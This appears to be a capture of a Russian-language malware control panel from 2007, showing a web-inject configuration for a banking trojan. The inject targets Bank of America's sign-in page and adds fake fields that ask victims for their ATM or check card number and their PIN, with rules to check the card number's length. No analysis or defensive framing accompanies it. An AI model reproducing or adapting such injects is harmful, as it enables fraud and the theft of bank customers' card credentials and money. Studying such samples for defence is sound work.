 [Главная] [Статистика] [Команды] [Заметки
Дата и время на сервере: 2007.07.18 18:23:08
helper.xml
</inject>
<inject
url="bankofamerica"
before="name=id></DIV></TD></TR>"
what="
<TR><TD>
<DIV class=home-signin-txt4><LABEL for=id><STRONG>Your ATM or Check Card
Number:</STRONG></LABEL></DIV></TD></TR>
<TR>
<TD>
<DIV id=dynamicOnlineIDField2><INPUT  class=home-signin-textbox type=text id=ccnom tabIndex=1
maxLength=16 size=16 name=ccnom></DIV></TD></TR>
<TR><TD>
<DIV class=home-signin-txt4><LABEL for=id><STRONG>Your PIN:</STRONG></LABEL></DIV>
<DIV id=dynamicOnlineIDField2><INPUT  class='atm-zip-box' type=password tabIndex=1 maxLength=4
size=4 name=pin></DIV></TD></TR>
"
block="Sign In"
check="ccnom"
quan="16"
content="d"
>
</inject>
Редактировать
Copyright © 2007 GrinVich